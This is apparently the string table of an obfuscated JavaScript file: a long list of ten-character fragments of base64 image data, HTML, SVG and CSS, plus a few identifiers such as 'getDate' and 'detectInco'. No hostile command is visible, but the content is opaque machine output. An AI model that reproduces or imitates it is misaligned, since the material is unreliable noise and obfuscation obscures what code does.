"BRcyPJj84f", "fP+FvbTeY+", "U933h3a5ST", "f2MTH39Kkn", "xol06m73h6", "Ss2BLhVjuj", "m5p4+9SQm5", "eyxS30cAYe", "WznJO7pztF", "99L238.86 ", "zrtDu5zEPd", "p8wLkfxD1o", "LRIqpj02VT", "H16bBP3uSF", "H1CWhq93Hp", "iEpOKTYnGH", "JhtD/d83ac", '0/svg" xml', "b/gG2trq3/", "KzIfhhp34K", "DveQN", "EilpC5mXR8", "w72PGfCNqc", "aHdyHfnKZ3", "/41zDnOGew", "7okd1jMx96", "05 0.95996", "8KL4h4AwAE", "r1Cnk2Xy+a", "StzcY4VWYN", "-button-bg", "RfM2gGbM7f", "S4Hv1QojbG", "GaGgRVLJdG", "zD3xA7rmZh", "8mibkDWZkp", "9XPh4NyP9x", "i87BnudbMZ", "9+Ztinv1ze", "7l6qZG6z+S", "uTWxP5ne5i", "ARS8jcTDo+", "l/nRYwjzwN", "lXuu9mGMs5", "cA8IHgDR0A", "5nuEejXvKc", "zsSlPCt27h", "Y2MNJ3LM4R", "EPJWpjnCrT", "4Z3FGh6QmE", "cwV8SpMuuv", "6VFLaTZIzD", "nmQaPYaZ5k", "h6SKlMnXHo", "Y42xm6ufCw", "bgAAncQ9cS", "rNymS", "4l7ABPh4gI", "DbVsUt5a6b", "JaoIzzbslM", "U8z38eMwDO", "uhp06WadvK", "7r+U71vsQ6", "zWhcwByLT5", "x/SDhHkO98", "aBzXX9HM1a", "Nb3MzHRfsY", "NOtVPtGFSq", "UW5KzwtcZ4", "W02xqkya9j", "mzXWGexFMN", "0fn6OSJgTp", "TxwnR0uBwR", "s9cu/XTyTL", "nHv6sXLd4p", "gM7yZAgAAf", "ABAAAA8GAu", "mfc6padO7G", "7HjNxb62Tu", "OABAABAe14", "S2SCVTnifG", "mB6H/3G3FP", "DhLmHuWcR5", "zoTOJ1WS1T", "AAPDh+RL5i", "Tf7jX0+/rI", "7s4i2Y2nAz", "AAABi/vk//", "DvjVNlajWk", "e65mZh7NV6", "PBPg1Gwh7A", "AA3ANvfAAA", "MQ0ew0zzIj", "4whIvZCpqt", "BBgAAAFv5K", "AgNMQ98S9C", "IAX+iKfuJe", "EAgGbnI5+4", "iXtPEfkAAP", "J54WNfR8ff", "zmJewknca+", "iZ+vk2XqUp", "UINSrcckCt", "4iBmXgFM6x", "UycSmATl0H", "t7DzVd+8qe", "LmCOxadOOm", "cO6b1oZU9f", "0TZwq07I23", "VNffd33oCC", "8TuKexTrNS", "gpcU/cixD3", "WWYSZd3WuY", "9xz+fTncS9", "L5h76mSZto", "83mJe2Xn3a", "HuuZmYezVe", "g5I0MzPh7d", "7nwuimeXaX", "1Oi3iH344y", "cc/qJO55zM", "AAA4Dod3AA", "+8JftrpfU7", "orNRJ0s04d", "0sQ9AJjPiy", "RzNPEQMMU1", "nfrz/6Geui", "zdVSxrmNDi", "82wucroBCm", "7rmZmHt1Zq", "acyygZCcdi", "SYfAghhFCf", "nHP6iTuecx", "e0VILpJWZW", "2WK6Ob7cS9", "rzTMreAQqY", "UqrJ5UfatW", 'inance" ma', "7.16C284.6", "vqpjL2HyC7", "d0lMn9rV6L", "CfujU6Je6X", "/LXf3MO+c5", "Awcx8yHezL", "rhX31x6aKt", "NybvinuFTb", "HvjVJlaXWq", "uYI7Fp046Y", "fEvXmb4h4A", "8P9aiHT5pb", "      <rec", "oNb7q+nWcw", "AAAAKANL5G", "iCtzNTavEP", "sMF1wSzPco", "d0rXpPner7", "J5y75WNvcu", "fjmcBEGtO2", "EjM+Geaem4", "r/6vtGs4tH", "IVVsIsguzL", "bCEeeBpLDJ", "J4t4WJ3GvN", "6iiDaHy6YK", "znix3ujc8/", "wyAGATxD1x", "GZeAUzrEpc", "m/W9eZviXn", "K7WQ7prZXS", "ozv//4fXL/", "padding-le", "ncU+ZWXaGV", "bKu4f+5PZ6", "R93xO4p7FO", "ALg3DsAAAM", "C3BP3RucOE", "QDgBi1HPnH", "u+4m7kU3xb", "DZE3BP3IsQ", "XifL22YLdB", "kNUy/5GfGf", "l7gOjusqZ9", "3PHZMPoXn6", "qBZ+ZfotnX", "ovEfcShzs4", "pbxsje7BRM", "2Ke+JelriX", "0ckTA3XKeD", "M8f9rykmz9", "9jovrLYp7o", "http://www", "l4PdJVazvR", "xwNX3XwGb7", "gnj3eI3Ysx", "ut1I1v4WZM", "p64N3jD/E1", "p3eM6p+Xaf", "hw0AAAAMOY", "pU0/uQcAwD", "64UpiQ24a0", "PRNzz8rE3N", "vtlO3Asvin", "sAAEz3JvKJ", "+ZsA3Fm0//", "BJ2ZaGhjxr", "30Y+Gf5AAA", "RUAuHsXI5+", "qaVFaFzAqB", "Z+xU9dLJGv", "Ge1rrOdz7m", "muFffHCfuA", "AeryAAQDAT", "GAACteB/5i", "Vujt+8Tj92", "l78zbFPQAA", "T338FiVhC5", "P0wTuHe819", "YxMffqTMy9", "bmjJkhJ6MA", "AkAbJK4J+5", "zTUbggmM1d", "bDXFv+Zb3/", "j72v/8f/+V", "oYJ5DvjPO2", "96ZvinuFTX", "JGayQ6F7nn", "+IxP5xL2Gq", "ZYLZeUxwRo", "L2EDcW4h8A", "Ur9ZDsmtxf", "5wHIOz7crx", "YPYTQkqzwQ", "j0u0ilmXov", "AADAeryAAQ", "4pzvvDu1yE", "uZ0EhiTto+", "O6zKdWYx+R", "ht8oXH0s+I", "GOFBAoBV+K", "BPz48eUP9u", "oHp1UwoPp/", "PibmnT+1gY", "c23xT36pvt", "Zxh14aZwqM", "pWJubePibm", "PjUKa+/9og", "4p64Nzon7p", "MM8e7xE7lm", "display", "dWJh7mHsWY", "LHTHaO+9Ud", "PDspO4p8ws", "H41EknbDyW", "JO7pzvAk4p", "wwAAIABJRE", "OeaZikDIdl", "nXuuXKabGI", "Taf4Ltviln", "KmTZdq2Crp", "o1HXw3Uxtn", "vzePrVwrQM", "7HsgAYKfEP", "IFfbKfzoTO", "9w7qVnwZYK", "EPAOBgHN4A", "S9bNy7vZ9g", "PYeproGaxb", "wBnGvOiTlJ", "fJ/mgTwTmE", "5dZ7jHMB0P", "vstj47mnGs", "N2Lub4ZgeQ", "zOPpVwvTMs", "Mw/5tqvoyo", "CAAAAB8IGK", "otH6v3n6D/", "pm+Ke4VNcS", "hDqTmXxe2N", "Sny/Rzy2cb", "Id3tFcLOpm", "nbiXJu4BAH", "DBzCuhp06W", "AsHmmfFL88", "lhkykMW1bR", "AnTIez1y79", "sv7YTcQ5ge", "7NNoW9+mbZ", "/Hxx/1zAid", "uNnfuzlP/7", "pmZ6b5iDbd", "CWfe8P7sX5", "NKZmptuuPU", "4cQ8AgHU4I", "Wpbe6kx/Yd", "tWZl8LcW8b", "M/Vw4OPfj/", "g+n+C77NHa", "+3KZoUGpnX", "MuHcxmrhnh", "KAEAoOxy5B", "t8VJ3CtNHE", "cE/cixL2bx", "WqZ1/aXXjp", "AuJ3FPd6ZW", "OPVCRrhJWp", "SBwAAvETcO", "zzHO7JLt6C", "IgAsBuiHvi", "uaMmSEnowD", "dDve1f8r3r", "w7C77Lu4WN", "VCG5H455LQ", "6Vgo3MYD2b", "l7AMCeOJgA", "jMtPwqW6hE", "S93RnaBJxz", "/5Qz3EOZXG", "Uj35fLDA1K", "PpZX5wqU6K", "faC+ZanSyT", "WaioYWJuVd", "A88jUVmqEO", "Al9dz4hdnf", "3AACASbwxA", "IR93Snz+dz", "wsG5H+8/+p", "mP1PiIGZeA", "SRNwTJvZwE", "Q0AACZoi3z", "2EzUyTJ9WP", "xH1uCFw3M6", "HcjKTHl9Ns", "vCZPrTZGx6", "l7xU0Q97Y4", "xH3AABuhQM", "4zbyEfeCEP", "tv/xmRDwAA", "pfAQAAIsQ9", "cz69fFeuXu", "P7V983ml08", "PF3ZtO+yJq", "1xP27/vPMc", "ZmalBIKknT", "2ywzz4R39l", "03/3G5b7cU", "seA/uTD3Xi", "MPYsw9zD3H", "QB9vMgDAOz", "NMxYeMEJvh", "jXcmV0s524", "h80mVZDVMv", "6KMY5iFkPZ", "EjeHeoKTLW", "E6zKEeczU8", "LJMs/hnuzi", "BnCBAMCn43", "isPrivate", "Izsa/WWKYu", "vTMsDIrF/3", "R9EvacRsIe", "98apMrVapB", "f3gAAAD4Qw", "9xJS4173Zf", "+CZjgdpTNt", "ltzrTX5g3B", "VBsqnXyjQz", "Q+hzmQmnxc", "pm1x2PEPd2", "3PPgcLcSzP", "LEJorQImHu", "aMbRWDcn86", "zb2fXz8Uc+", "eM3FvrZO4p", "MsTNwMEEDh", "AA0WY584p6", "VSdyzOaNDU", "FP3IsQ904Z", "DvjVNlanWp", "1Of7KczofN", "siLDgAAPEP", "Cyhirk0e6r", "3bGe5p7f2H", "1IrEPauTuO", "7AAG4SADgU", "HfLdk1TZt0", "LZCmbZt24Z", "b8uLcQ+QAA", "le;\n\n    c", "9GnQHLYwJf", "4lyXuzd4U9", "xIl7c3+cb/", "GlmHMrU94k", "qq6o5j1V/e", "15IAcA2Dlx", "<div class", "J70BXw1sjX", "L7wIYQQQuh", "lMkODUjvZj", "fmfy6BydPD", "UAcFna6Y9Q", "69m7g3dVPc", "TZdq3neGe1", "AzEw1tzNhW", "NPUzZbXlE/", "oAAGBln/3m", "dm+2HiXnpT", "JuaePvUkJu", "aJ5G0Az5vZ", "Lu6VO/7/yD", "hJHpr7+axj", "YWPfx8cf9c", "FnuPftKySS", "dey3es9yHU", "6ZjcQ9APgQ", "Ncy914zzru", "FMy1Olkm14", "AHB7HsgAYK", "Ks+7zO0N3C", "Mw9fepJTMw", "PJD28L82d/", "3GvjZO4pzv", "Ri3i05h3za", "to8KcaM6xG", "+NUmTVs+aF", "zcTcq/GSDW", "Mj+7F+1oBL", "+57+AbHOsr", "kADqLmPpea", "C8bmF7NhOL", "DFtW0Uj35f", "+KeuJcl7qW", "D71yX46Ezq", "e7STulSa2c", "tpxjnEKbm4", "XBndbCfupY", "muNdyZXSzn", "bhVPnclku0", "50AwKaJe+J", "e9mm8JefbM", "FZpBNiyr4u", "wUAAJsg7ol", "TzNPLMJPgb", "EvesTvs+iX", "4JsUtSE5xp", "E8CM0MkyNa", "yM2O/aN4G0", "VTlqTrdzKH", "DnDPdnmLZj", "mfPpc", "MAAD4148hH", "MrX7WF6fK9", "gWxFzPx/ll", "Bfg+vnz545", 'xlink">\n  ', "iXttfcKbdL", "pTXzfLhk42", "bVsbUtTV6+", "yp1c/64lSZ", ".33008 147", "uK9ZwywQwI", "C5JTXCmebd", "XjM1ODjdep", "G7ry7D2RQz", "i6vuvIBFLy", "cwInSxTk0o", "pDQ9JB8xtv", "intjq9M2xb", "OZoFNAnOHe", "OtVPtGFSqa", "AciRccAAB4", "QxkA7Ji4J+", "z/jWHe9e3X", "5rZiU+sU8d", "6Xd1rmFFDI", "ATRjbs/nE2", "dvvWz", "7C3At3TaxP", "1EPgAAGOOB", "WJuWebfATT", "ejAghVBDmH", "nRmMPUSA30", "KIQ0AAAY9i", "9nQxsTcw9w", "laLFONsZPr", "zcT0/y4pUe", "7iXtGiHsAA", "3bZ86nablf", "Ye5h7lmEuY", "AAA4sQ9cS9", "N7FJML3TkU", "WNi7tWZmHv", "uDOxoc/H/P", "ZQ5BP3AAAA", "vR3FMn0X2b", "6tr+IdDZh6", "Kqc5EKJOOT", "VuvvZewFwR", "b15m+JefbN", "IfAADswHsX", "CZ37rk/fpj", "xz+ok7nnMx", "LPqez20P8T", "6a+/Jom5A1", "Kc5iXuRkVZ", "KY3cVyzqme", "kwzpv+9W3F", "5m/eKO49vO", "69HzIhT7VQ", "cUbQmYmGNm", "12v601sEkz", "RNUrZYFg88", "4iiPaHC2YK", "Slxr3uz/bD", "Tx7vEfsWIr", "bVI5+4lyTu", "wrTWznJO7p", "8x8/AiH5i6", "TCxnC/UdLl", "u/7e9MAADY", "fL1NdVBNH+", "getDate", "TFnZSpaTsl", "U84d8vH3uT", "/cSxH3AABu", "PdMrskT0he", "doXnrjYGfi", "AAGBD3jwAA", "Pcw9BwpzL8", "uVYDdMv+Zm", "Rr7h7Wjihb", "t+ZPDpHJ08", "v84f88h3yZ", "dQAAgILWyC", "hvHh5IoTQI", "lyPfihRG+N", "fpi4l94U92", "MPc8+BwtxL", "Vv2tnl/elv", "UTjqZJgMXU", "gW6c9CYWY+", "xgXMsfjUSS", "NduJemrgHA", "9U+VTD9Et+", "RbpLWZmOcK", "La4hR7OwGP", "PbK3Xo3C7R", "TQCGHuYe5Z", "Sw9C14UuMz", "x8dxTjWVT4", "PAADW5QAOA", "8Mc8/NxNyr", "UnFpiyHiWd", "ap8KMbz3FO", "19n3js5m0B", "WtxTw", "cEZb5BP3sr", "viXn1znLgH", "qbw820ncK0", "Nnb5UoyWjA", "qUumDA5T6a", "mpTD3ljEx9", "G6GSZ97ewq", "qTuBcZaXXG", "p8qsYcsPbR", "6 147.66 2", "nclku0y/lW", "3/5/v+uk7i", "AF2StwT9yL", "9Jd7Bb67Xt", "iner-us {\n", "WHKGJi2OZo", "dU9srpToTo", "8AANive793", "TtwqE6WaXs", "code/", "zUnci4y0Ou", "PvHYzdsCip", "PfbKfzoTOJ", "cxMffO9ff/", "Dh+pkmbbXA", "MfdqvGRDGx", "IW0/FUVc3q", "PD/UoR0+6W", "kJp8XNvZ9f", "QBwc/ojn7h", "l7pWdd4d2O", "cN6JuaelYm", "/mO9T6EOpO", "sp/OhM4nVZ", "MPodligd5I", "AO3hTAgCAa", "FlcKUnU117", "TC3MPcswhz", "Mf2HeELgmO", "XafMC5H8Q9", "i60/ucuO+5", "cWmoJVTxaR", "41SZWi1SjL", "HybupTfFvd", "oSsmMfHLQA", "XAcSu", "mtnMS93Tn6", "AAQAwO59/s", "b8umyoTSm/", "Ybpik0ugSp", "2yLt3B6L42", "Fd6AAAAA8M", "+5p7hwHNNs", "1ik9dfrTqX", "OJ3FPd6ZWJ", "AGD50AwKaJ", "Wx6TkyHNjE", "3oHPBNcFMq", "imK/KJewAA", "AsC4vvAAAj", "gAAO9Ef+cS", "iYqd0fTYPX", "kiTpVZf20n", "wY69v/3ef/", "7oFsi41S3a", "cuSWJe16Ie", "Zlp+FS30Ak", "mNpUxXxA0p", "KY0HfnE2J3", "73Zvth4l56", "8RbOLXFvQz", "1MPoQQ8okN", "8e4ADgJMQ9", "I6T6bap2St", "suAmFye/Rz", "l/j4t0ipkj", "t4yJuVdnYu", "ULPjP9Fs+8", "XintVJ3POY", "7TkszhjvnK", "NbX/8rX8kH", "IWf4AMAgJ1", "CMs5Hpv/8M", "NyfDkuYB57", "3UjW/hZkyE", "5fXZFKfKxN", "p7tU3u+4o7", "mXH4IZ3L1w", "TrMgR5xqmb", "Zd3mSs3Qxv", "xssTAADcgL", "6J1Tp9XRgj", "TqUjMNrkc/", "xFkxteBiNC", "8ol7UzfFvd", "67Q7uct5+d", "lwLo1HXw3U", "/mrF/ZLBUy", "uhkmUt3tU4", "v5Nvq8h7hH", "nJO7pztFh2", "bca/irPv8z", "94yTj2B6H/", "yYRiU62Tb2", "8GnHP7iTu1", "RlqdcYh7Zi", "iTOc3jtWxH", "tSy91Zn+wp", "xhMzNpOMzS", "yGqZf8jNjv", "jabf0LsktQ", "nM0KDUTjqZ", "eaem4m5V+M", "yAQBwXh6GA", "op: calc(\n", "nQHLYwJfXc", "iJfLcfiOJX", "7AAAAefjwB", "7E3NvHxNzT", "idxT3fWIe4", "yZBmxqFMff", "Nyo9T5AMAe", "sTXecXufma", "9bIp7DZvi3", "NUmbHXg3RL", "Mqc4Z5s8xZ", "ws6cWhJM+8", "q5rcwUwZCs", "j7m1xEvdKE", "75dbE/mR6q", "4eUFAIDTEf", "ZxgQrcsS5h", "hL3ShPbOYl", "7paPvQcGrg", "tH3qdJqW+5", "cFEoc4Z7ss", "tC3w1mgMeQ", "o8Oyk7inzC", "R4p64Nzol7", "TXGv5croZj", "9Al+pm6+TZ", "OlYm5Z5t8B", "nP+jf4SKdQ", "RwhNFOYe5p", "54UdwDANgJ", "fXEnZV7rly", "lOcO9SuYM9", "7dgao8G3UE", "Hb94nHbt4W", "x8Tc06eexM", "x3ofQp3JTD", "NxNyr8ZINb", "U3VzPdp3sI", "2WATG5PPs5", "zz+d7Of1uJ", "MMtE8CM0Mk", "IzDxFDTLOT", "E7x8o8h3xn", "eJe+lNca+2", "7Y6vTNsW9a", "WfX5n6G5Bf", "AuEgBADbws", "Csxq80pmam", '295" heigh', "AAgQtwT9yL", "9Apxr++ijv", "bpm6KfADA2", "boh7AADwEe", "zx7uuXZ68H", "Df5UY4bVyJ", "zfM33xw+/v", "nFb+TK5D1O", "P/wjap0IIY", "AADu0Jd/fq", "cSctH0oJmj", "AAA+BN2sAA", "Uasxj8rJnu", "wb2ezqc5PI", "O6Po0xapUz", "7AOCDCx8A4", "T3KvtFS9O3", "WOaV4IA4LO", "Rz7/8Y9l65", "KkDKmaVd6g", "U42xkStQ75", "cAAIDVnI18", "0dsMLjMzPp", "Bq6zAd7nxH", "DXins9J3LN", "cweLeQuQDA", "nZbe79Sv/w", "GAFiBuCfuR", "avWzvjhVpv", "mmR2Tmc7ir", "aVMXVtjd6+", "ReUMTdtnzq", "qpLo3tTTm1", "AIAAMPEvdv", "ZMooFj3qoD", "uQQIz/cqWZ", "XfOq2YtmJZ", "9CHFP3EtMi", "YFZbV7JTK1", "tcO6h7/l1p", "U9wAAgBYO1", "ji9FZkPQ40", "RBVGZoUGon", "xTpZpjs+9U", "jQoAAJYSin", "+LeU0Q+AAC", "eWfx/8KFPJ", "NB2qAgxD3x", "YpznTn4+lX", "zKRTjHzWjT", "rcsT5zJTw1", "5lH0XgmbOy", "liOydxT3fe", "PP5vj/6Y3/", "73PivuceeC", "XIe6Je6NzJ", "XcFV8s4+4l", "xwYocca5hy", "zoBgEMT98S", "hioU8bjmWu", "MK4BpXeJyg", "eDXint1J3K", "vE4/dvC2AZ", "G+G93lLGf6", "AEfhgzrACY", "2ciZFTdTJM", "kfpTW2Zk7j", "Uk66bJ+XH8", "OpswdcejMH", "lqdLJPrRZI", "25hKWQOTD6", "h8gEAAHviB", "mSYDF1Pffw", "bfUitk86Ld", "nv3J9DZn+d", "G46KO4l7Ro", "BgC4IXFP3I", "4lr8pGMij6", "IpT0PfZ7j3", "INBto+cZxO", "9xM5zEPdvi", "3Bo7oIZFb8", "7NhOLzCb7L", "3M8Nq8Q+61", "MlcnxvtYpT", "Ode9h7nXur", "s65juxQlMx", "U/V7D7PUeT", "p6CdE878px", "U3DjOId7r+", "ZuwXzdsAmj", "t9//deHH7Q", "+tdE2cKtOy", "+E2CWpCc40", "mMyEzifVbK", "nG/2ciZFTd", "+huocE+QxP", "e5h7jlQmHt", "UfSRmskOhe", "cTYz9XPh4N", "Ajwoz+4+Tf", "8+gSx9T2if", "08M9yTiHe2", "XPVp75hlnd", "ueB2lM27EO", "ix1IMSRcpl", "+ThDcg8k4a", "jn7gXJe4BA", "K4b1PkAwAA", "P51Cf76Uzo", "3zYXoBBCaL", "E7piEpOKTY", "w+ddIJG8O9", "RL3LNZpTuL", "WY8ckw99xM", "295 5.8300", "QeUxWFh54R", "5gKSFk2tzy", "v61JOYVXPv", "slZnwyzD03", "eBzz2E1pov", "AECjh8gn7j", "33d96AgrlW", "Jxz+ck7lmc", "1UfGrmctla", "JMhctH4oHL", "yzOol7HjNx", "bJcpl9KE9+", "ghH1hJ2HsV", "AKyGN0gAAP", "v4WZMhCS3b", "4hdnfB7GdK", "jjMceZ+RQ+", "DK9G3LM7iX", "X3+CQ7+0P+", "Xfv8P/P0PA", "jJWM+H+IM6", "fU02lMrUv8", "/wOMjXnsP/", "/a7X3cLY28", "FWm/w4kEOO", "Np/gu2+KWd", "rhSmLDbVvs", "eV/yJCIREY", "ZfpC4l94U9", "8qzM+HYdOp", "3qNNca+fr+", "nqJiM1Eny/", "bTvkwzpv+9", "6Ln8w7bOJ0", "+sVJzNCp5C", "jCPPA0Fpmh", "6PG6WSY0q/", "vjZO4pzvDk", "pUe+Q+3FG0", "VTD6EPqdY+", "vDmT65/l6W", "26EhNsVMq0", "S9mnWak7gX", "eAgBYBfEPX", "+5gReCYwkc", "0uLcQ+QAAA", "x2PEPd2Grj", "pdscWb6LZ6", "bIhOsyhHnM", "2sPlTXGv8s", "ep1srxttkA", "XL/kcfmBHx", "5t8RZO7199", "7yzUMK81ik", "kjQzM+Ht0O", "AExD3xL0Ic", "JRU5ErkJgg", "SVPZxgQrcs", "4V9/svFDce", "Vl2hlcj7vm", "XYbfxKeQuf", "LPIT+5N2xT", "oAxHO1CjkS", "0X7GGWyaAG", "Ty2Y6bbw5k", "AyHZbSvzeP", "YZ7y0y+qdZ", "YZVPcq2/W9", "7uX3cm/Aji", "CwhczPp+Ez", "zUyTJ9WPdN", "U08vMTPcVa", "5i2Ylmgs5i", "tLMzIS3Q4M", "UzMPcw9scN", "DhP3AACASb", "4O45/O9Ool", "lign: midd", "9wQ9wAA4Ao", "MTH39KknMT", "YuYIYF4xAq", "Gm9G4gDkWn", "BCqFv8SQ2E", "+VzLpFWbZZ", "xm3Nq3HOHo", "J3CPu1SDu+", "9jb0c8uEdw", "06VWZ7FHaf", "nSzz/hY29f", "73N0x6s35j", "61CVyfOe5p", "QWJiYfQui9", "zLH41EknbD", "lwLXTmtz55", "Evd0Z3gScc", "wtxLM+OTYe", "kepGkzkSmv", "ZtMljOnmXw", "2R522yBboT", "8S9FHEPAOC", "NuGd3Evdq1", "p7uvDu0y0n", "AHPhzQAA4I", "TXCmebdEJl", "9g9jLPO05L", "VZw5Yf2jbm", "zXOZK4TAl9", "MQcZxOOI3E", "h/9xtxT9Xs", "a+/woSsYTM", "D28CYFAADL", "jm2q2fTpZp", "AgA/OfeQj7", "AEPfEvQxxT", "+op8ol7SeI", "a6bfmTw6Ry", "hswtbde0kE", "Zubh3tfjHP", "8RCdZJEsTF", "L3dKfy8mwn", "uBcZaXXGIe", "GWp1xiHtmI", "W8O1ODjdep", "Hf+yY8c/dS", "cFBDL/7V+c", "1t0U9+qb48", "YWLu1ZmXwt", "pekJjjTvFs", "8jABwKo+//", "WuJcm7gEAw", "eniBAABgde", "XhT3AAB2xu", "fcPl+WhBpe", "MbZ+4b+yGl", "afBQUAAeKe", "/1yfucFM08", "xMffEID6Ju", "92b7YeJeel", "2PaimWBzmI", "Nen01xqkzM", "OfuDe8Ke7V", "Nl2l4PdJVa", "McfOoIlOhm", "Z7C53somv7", "3Csx45Nh7r", "exrGO6Fycw", "nWak7gXGWl", "hQamddDJNB", "3/uIveXcHA", "Nca++2XVHc", "HxQyrwTGul", "FffP/els9c", "8xL0ZTuJef", "Zx53K2C6z6", "GM3xH+ITAd", "hhNAu8QJCC", "i67tLyKdTZ", "gVptXMlNr0", "R7EM/h3mv5", "08vMTPcVa7", ' class="lo', "6ukjN9Fsf8", "WBxtcF8zyL", "L3uGex1tBn", "2HOOy0TzM5", "482ZXP8sTy", "o2EzUyTJ9W", "b3E8Be98xd", "sJ+6liXsAw", "99Y6iXu6sw", "aU0INpaLu3", "c5y4BwDA9h", "dMv+ZmxXzR", "7qnGsilwLX", "KszL4W5t4y", "Cbuk6WSZ3D", "    <div c", "ozzm7UxDnW", "Z0PmkSrIap", "vDWI39Q54J", "FZqhDiemvv", "XIXP2qirmM", "r6nA5IOiiZ", "kh207RIN03", "5zNTwlszeX", "q5j/+v//ef", "4ncc9ineYk", "Zp33aGe1qb", "WXaGVyPu+Z", "dlarDxOjW0", "CWOCgAANyY", "S93Snz+dzE", "uiQ1IRiNDu", "KbeAc8EF4U", "R9JGayQ6F7", "EuCfuJabEv", "4V3rm+e+Ie", "0ZQSpI3Hv+", "f7LhQ3Lt68", "mXwtxbxsTc", "3/nDSiYa3W", "/smMw0fKpb", "N6BgrtXJMr", "rVfNbmCkDI", "detectInco", "l6vJJj2zfK", "c0513h3Y5i", "TxMkEDRzmh", "6ocHOB0ynz", "zpoEUzzJTV", "xifD3HMzMf", "8vO8GrEPZ+", "+x3odQZzKT", "vTZh8CCGE0", "U+NRSyE0F2", "xH+ITAdeOU", "lDrl/uCwPN", "0OTiHs+Z+l", "8wpgWpe4HK", "TX+4V+O56X", "lW7acuZ/hJ", "cr+ihkzXyp", "fy-content", "NuFdx1n1+Z", "jRzg0d8GMi", "7EyYfQgihi", "OMzPp1b0Pu", "75yp1c/64l", "QhxT9xLTF3", "KeDxz7dZPJ", "HuLWNi7tWZ", "PcwKJveCPs", "davmO9D6HO", "4l94U92p7n", "R6xYymGpIu", "i+stinuiXt", "BZwITaUzbV", "TWznJO7pzt", "Ge1qb4V5Xm", "4GLqe+/gkQ", "DyH0GfUd/9", "U7inu6sQ9w", "Tc28fE3NPn", "T3KtvjhP3A", "Xyj1X+zDG2", "gtzD3PPIsw", "DvnOeKXxkg", "1bo7fvE4/d", "8y9N2HyIYQ", "3PjdxL01Ns", "DZ933f8stZ", "nvY0bgmcBE", "SxzTRS7UyT", "s1rU4R03ZV", "94.7402 23", "7LCeiblnZW", "JefbOfuJfa", "YpuMByDs+3", "fbMsvXnWsB", "z/TBxL70p7", "pUDm4Chhmm", "f9e9xkU4h8", "4LO90x6o24", "izh93AsS9z", "Cc4d4XtHnD", "AAA8AZx71x", "NJ/jum2IWt", "AAA8Ol4iXz", "JGvjQI0NmE", "B/AAuEgBAD", "DmXq+68NYj", "utton-cont", "UKmivZXp+7", "LZ17rlynm6", "AUopdExDxG", "6MIw8t2+Kn", "y9ZUzMvToT", "ebea+Weq30", "THl9NsWpMj", "PwFuIe+Jeh", "fEE6Y0xr9l", "VzZOqbJMZk", "7ZMZlp+FS3", "dk1TZt04rp", "jwfBX5iHvV", "eHZWfBd3m3", "xr+0vONPul", "b6ISYVC/4z", "go-size)) ", "yLu+bzEvbL", "nZV7rlynm6", "dbz9Al+pm6", "uhmO3EvTdw", "2Zm4I/Sf+8", "Q5haj7OkNw", "OjPR0MaMbR", "wCAXRD3xL0", "qDFsbctGQl", "9MHEvvSnu1", "+mf/cPaa/s", "aocTpZJtSg", "I63OOMQ9N8", "Z2LuWZmYe/", "Fk7iXn3pTk", "4JngolDmDP", "vX1MzD196k", "1JCbmnhjEi", "gn7l29qn1T", "yhm3gvmnjp", "9MWdlKlpZU", "1wz1XcoWxR", "13JldLOduJ", "AAgEEvI5+4", "kTc6/OxNzb", "3MPcswtzD3", "cfghncnn2c", "0dDGjG0Vg3", "5EPAADm8KA", "Jd/8C76vZp", "jk2i3WaFvm", "gzRwAAKAJX", "yok2UuWj4U", "FulXQi2nOC", "SxD0AgDoHK", "S2Yi75/T60", "l2m4YATZIS", "DWIv87TnsD", "TyfbnM0KDU", "U6fXOIm+Ec", "0HZvoZNddG", "UESYe5h7Fm", "PjC8wQMAAD", "Y40yqQek2z", "xb3o5lnj3s", "4YxBBz7+1/", "n76Oed37lN", "sOJ3GvNLGd", "Z7in2Ni5NI", "2RT3GjbFvd", "+Geaem4m5V", "S1O4l5p4gD", "K62OCbxzrw", "GxkAAABi/v", "uvSWLuQFZm", "nYGCs", "pbe6kx/Yd4", "TYHkv4wgAA", "VMXVujt+8T", "NuuylO389/", "z2c8gPK0vD", "ceu3lbQADz", "ec40zjjjn8", "8xL241Owk7", "s5iJ988iYi", "dcYh7ZiNxD", "Kza5BKqEKY", "k29kmKeo2E", "ytS0siJ0Tg", "matDiaBX6r", "l/6yTNyrDk", "GHPTkpVsXc", "8h3w9h/SA7", "W95/3NV/67", "mbJm+p3Jo3", "NfFiQwh9Om", "hGJTrZNvZJ", "RYuRKNNkxe", "jY6Y5Rb8S9", "rgTPNuiUyw", "0E3ZO6Fvyb", "P0MsykS0Yt", "td8XSn9zlx", "knca+Nk7in", "N0ssylu1pn", "WPdNK2Pq2h", "5t4+5quZe2", '1786" xlin', "x462UVYyuL", "uuQScZLRgZ", "fD/kEN9sNQ", "XRzXbiXpq4", "T/LKWD6TeO", "PYl5PWKDwW", "uWdlYu7tY2", "2zkbgHAI+D", "mQhl0vGJJY", "U3KWngVbKs", "edl4t7LL/e", "mXo2XbGhjY", "LddNcM9hul", "j3sBm+x+C1", "ihR2JjQCFh", "K9sHdPkmMy", "0uqMQ9xzQ9", "w+n3DullsT", "Tc8/KxNzbx", "rM+X12RSny", "bG7imUd070", "58vq8g2n2B", "bPrjuJedFP", "II3VVs4Ai9", "zQotZNOpsn", "9/73mJBEvf", "R98S9CHFP3", "TD6EPo9Y7J", "cyU8NZMHp2", "IfIBAAA8zc", "6ynyxfN6J8", "s32w84b95Z", "O6tdBL3dKf", "zT8QDkHR/u", "2YpozQkkDu", "TK1Nd5x6IS", "vZp3mJO5FR", "lU+Ba5Ew9o", "Jd3CxtD3Ax", "jQuYI7Fp04", "P1cODj34/1", "kwAQBwc/oj", "nSzz/hY29d", "uwKNNs9hWc", "cfprch8GGr", "gJsT98S9CH", "295 225.99", "AASURBVDHD", "8zbFvfpm8a", "i2Y2qNBd9D", "T3bxFkxteB", "Yvrrr2viVH", "uZ+rlwcO7H", "QQWi1eNAih", "3HWfX5n6G5", "AAI/g68hH3", "ebaTuFea2M", "-button:ac", "iHgAA9IUPE", "5Y6vjsFTHx", "q+HfLJvnd0", "5l6Nl2xoY2", "nNEhqQnFGH", "match", "fGIp+4J+7N", "SzMyEt0ODF", "YiM9ShxPTX", "3kaxC4gk7/", "88mrkevxT3", "Ptb2Phwb/0", "QSOJvlNBwS", "select: te", "hTGh784nxO", "9yLEPXFvdE", "151420DSBnRZ", "feYA02wKxC", "0VjXxfLjM0", "KehPf+Ec8p", "Y29y4FrozG", "ozXhEuMTH3", "98zdns7dOl", "+QDgtu79+g", "yWBGRmSk3M", "Ysths7ruvf", "JO61cRL3dG", "JPrRZI6E5n", "iJm+8tnwkE", "AwIlPfvGLW", 